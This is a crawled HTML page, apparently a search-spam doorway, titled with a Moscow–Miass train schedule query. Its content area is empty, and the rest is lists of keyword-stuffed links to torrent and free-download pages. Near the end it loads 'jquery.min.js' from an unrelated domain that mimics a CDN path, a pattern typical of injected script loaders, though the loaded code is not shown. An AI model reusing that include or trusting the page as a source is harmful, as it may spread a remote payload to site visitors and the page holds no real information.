

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://toojangufu.nickwhyy.top/o12-poezd-moskva-miass-raspisanie.html
body_size: 2233
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Поезд москва миасс расписание - toojangufu.nickwhyy.top</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">toojangufu.nickwhyy.top</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Поезд москва миасс расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o12-oshibki-proshlogo-serial-torrent.html">Ошибки прошлого сериал торрент</a></li>
                                <li><a href="o12-skachat-albom-mozgi-elektroshaurma-cherez-torrent.html">Скачать альбом мозги электрошаурма через торрент</a></li>
                                <li><a href="o12-oshibka-drayver-displeya-amd.html">Ошибка драйвер дисплея amd</a></li>
                                <li><a href="o12-skachat-trudovoy-dogovor-s-medicinskim-rabotnikom-obrazec.html">Скачать трудовой договор с медицинским работником образец</a></li>
                                <li><a href="o12-skachat-muzyku-2011-klubnuyu-muzyku.html">Скачать музыку 2011 клубную музыку</a></li>
                                <li><a href="o12-anapa-sudak-raspisanie-avtobusov-2015.html">Анапа судак расписание автобусов 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-filmy-s-ranevskoy-skachat-torrent.html">Фильмы с раневской скачать торрент</a></li>
                                            <li><a href="o12-skachat-mody-na-sayte-protanki.html">Скачать моды на сайте протанки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-prototype-russkaya-ozvuchka-skachat.html">Prototype русская озвучка скачать</a></li>
                                            <li><a href="o12-skachat-igry-dlya-galaksi-tab-2-besplatno.html">Скачать игры для галакси таб 2 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-skachat-igru-na-telefon-pravda-lozh.html">Скачать игру на телефон правда ложь</a></li>
                                            <li><a href="o12-uchebnik-biologiya-ponomareva-10-klass-skachat-besplatno.html">Учебник биология пономарева 10 класс скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-harakteristika-s-mesta-raboty-inzhenera-obrazec.html">Характеристика с места работы инженера образец</a></li>
                                            <li><a href="o12-skachat-igru-na-android-nyam-nyam.html">Скачать игру на андроид ням ням</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75875d6081824ff9b72920749fdf9467","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
